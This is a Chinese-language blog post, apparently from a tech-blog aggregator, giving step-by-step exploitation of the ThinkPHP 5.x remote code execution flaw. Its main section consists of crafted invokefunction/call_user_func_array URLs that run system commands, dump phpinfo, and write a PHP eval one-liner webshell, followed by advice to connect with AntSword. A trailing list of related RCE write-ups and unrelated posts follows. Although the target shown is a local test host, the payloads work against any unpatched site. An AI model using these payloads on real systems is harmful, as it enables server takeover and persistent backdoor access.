Thinkphp 5.x 远程代码执行漏洞利用小记

Thinkphp 5.x远程代码执行漏洞存在于Thinkphp 5.0版本及5.1版本,通过此漏洞,可以在远程执行任意代码,也可写入webshell

下面是对其进行的漏洞利用!

漏洞利用:

1,利用system函数远程执行任意代码:

构造url为:

http://127.0.0.1/index.php //这里是测试环境的主页

?s=index/think\app/invokefunction //s变量是这个漏洞利用的主要变量

&function=call_user_func_array //漏洞存在于这个函数中

&vars[0]=system //这里使用了system函数进行代码执行

&vars[1][]=pwd //在这里输入想要执行的代码,这里是显示当前文件的路径

2,利用phpinfo函数显示phpinfo:

构造url为:

http://127.0.0.1/index.php

?s=index/\think\app/invokefunction

&function=call_user_func_array

&vars[0]=phpinfo //使用phpinfo函数

&vars[1][]=1



3,利用file_put_contents函数写入webshell:

构造url为:

http://127.0.0.1/index.php

?s=index/think\app/invokefunction

&function=call_user_func_array

&vars[0]=file_put_contents //使用file_put_contents函数

&vars[1][]=shell.php //webshell文件名

&vars[1][]=<?php @eval($_POST['pass']);?> //写入一句话木马,注意这里需要用POST,而不能用GET

回显30代表执行成功!



查看127.0.0.1/shell.php,查看源代码,查看是否成功写入



用蚁剑连接,这里用菜刀连会失败,尝试多次无果,不知是何原因,所以推荐使用蚁剑进行连接!

Thinkphp 5.x 远程代码执行漏洞利用小记的更多相关文章

- [视频]K8飞刀--WinRAR远程代码执行漏洞利用视频

[视频]K8飞刀--WinRAR远程代码执行漏洞利用视频 链接:https://pan.baidu.com/s/17_0kgNsDejJS0hvgLiMD7A 提取码:zkc2

- Ghostscript远程代码执行漏洞利用方法

昨天爆出来的Ghostscript远程代码执行漏洞,复现过程如下 1.确认系统是否安装了gs 执行命令 gs -q -sDEVICE=ppmraw -dSAFER -sOutputFile=/dev/ ...

- Thinkphp V5.X 远程代码执行漏洞 - POC(搬运)

文章来源:lsh4ck's Blog 原文链接: https://www.77169.com/html/237165.html Thinkphp 5.0.22 http://192.168.1.1 ...

- EOS节点远程代码执行漏洞细节

这是一个缓冲区溢出越界写漏洞 漏洞存在于在 libraries/chain/webassembly/binaryen.cpp文件的78行, Function binaryen_runtime::ins ...

- 泛微e-cology OA系统远程代码执行漏洞及其复现

泛微e-cology OA系统远程代码执行漏洞及其复现 2019年9月19日,泛微e-cology OA系统自带BeanShell组件被爆出存在远程代码执行漏洞.攻击者通过调用BeanShell组件中 ...

- ThinkPHP 5.1.x远程命令执行漏洞利用, 参考POC

thinkphp5.1.1为例 1.代码执行: http://192.168.0.108/public//index.php?s=index/\think\Request/input&filt ...

- ThinkPHP 5.x远程命令执行漏洞分析与复现

0x00 前言 ThinkPHP官方2018年12月9日发布重要的安全更新,修复了一个严重的远程代码执行漏洞.该更新主要涉及一个安全更新,由于框架对控制器名没有进行足够的检测会导致在没有开启强制路由的 ...

- ThinkPHP 5.x远程命令执行漏洞复现

ThinkPHP 5.x远程命令执行漏洞复现 一.漏洞描述 2018年12月10日,ThinkPHP官方发布了安全更新,其中修复了ThinkPHP5框架的一个高危漏洞: https://blog.th ...

- 「白帽挖洞技能提升」ThinkPHP5 远程代码执行漏洞-动态分析

ThinkPHP是为了简化企业级应用开发和敏捷WEB应用开发而诞生的,在保持出色的性能和至简代码的同时,也注重易用性.但是简洁易操作也会出现漏洞,之前ThinkPHP官方修复了一个严重的远程代码执行漏 ...

- 漏洞预警 | ThinkPHP 5.x远程命令执行漏洞

ThinkPHP采用面向对象的开发结构和MVC模式,融合了Struts的思想和TagLib(标签库).RoR的ORM映射和ActiveRecord模式,是一款兼容性高.部署简单的轻量级国产PHP开发框 ...

随机推荐

- define定义常量和宏

define:预处理指令 使用方法有两种 1.define定义符号 denfine定义常量 2.define定义宏 宏是有参数的,它的参数是替换 常规来说这样写define定义宏没啥问题 但是这样写 ...

- ABP - 依赖注入(1)

依赖注入实现了系统之间.模块之间和对象之间依赖关系的解耦,基本上是现代应用程序框架必不可少的一个组成部分. ABP的依赖注入系统是基于Microsoft的依赖注入扩展库(Microsoft.Exten ...

- 【编程日记】搭建PyCharm集成开发环境

0.相关确定 本教程使用的版本号为专业版PyCharm 2022.3.2,如果您是初学者,为了更好的学习本教程,避免不必要的麻烦,请您下载使用与本教程一致的版本号. 1.PyCharm的下载 官网下载 ...

- Spring Boot 3.1中如何整合Spring Security和Keycloak

在今年2月14日的时候,Keycloak 团队宣布他们正在弃用大多数 Keycloak 适配器.其中包括Spring Security和Spring Boot的适配器,这意味着今后Keycloak团队 ...

- 【前端方案】-表格排序列LRU缓存方案

目标: 排序后的表格列,页面刷新或者用户重新登录后,能够保持之前的操作排序 完成效果: 解决方案: 利用localstorage对排序后的表格列属性进行存储,页面刷新或者用户重新进入该页面时都先从lo ...

- Java拓展-拆,装箱,线程,反射

导言: 在学习JavaSE的时候,我们会使用Java基础编程,并且了解了什么是面向对象的编程,会使用Java写一些基础算法程序, 接下来,我们需要了解Java的自动拆箱和自动装箱,单线程和多线程,反射 ...

- Python初学者友好丨详解参数传递类型

摘要: 本文清晰地解释了Python中的不同参数传递类型,并提供了示例代码来说明每种类型的用法.对于初学者或不清楚Python传参的读者们来说是非常有益的,文中提供了足够的信息来理解和使用Python ...

- 三路快排Java版(图文并茂思路分析)

快速排序 这里我们直接开始讲相对的最优解 带随机数的三路快排 好了,中间还有很多版本的快排,但是都有一些问题导致在某种极端情况下造成耗费时间极多. 基础快排:在序列本身有序的情况下复杂度为O(n²) ...

- navicate的安装使用

1 navicat概述 Navicat for MySQL 是管理和开发 MySQL 或 MariaDB 的理想解决方案. 这套全面的前端工具为数据库管理.开发和维护提供了一款直观而强大的图形界面. ...

- 使用Kettle定时从数据库A刷新数据到数据库B

一.需求背景 由于项目场景原因,需要将A库(MySQL)中的表a.表b.表c中的数据定时T+1 增量的同步到B库(MySQL).这里说明一下,不是数据库的主从备份,就是普通的数据同步.经过技术调研,发 ...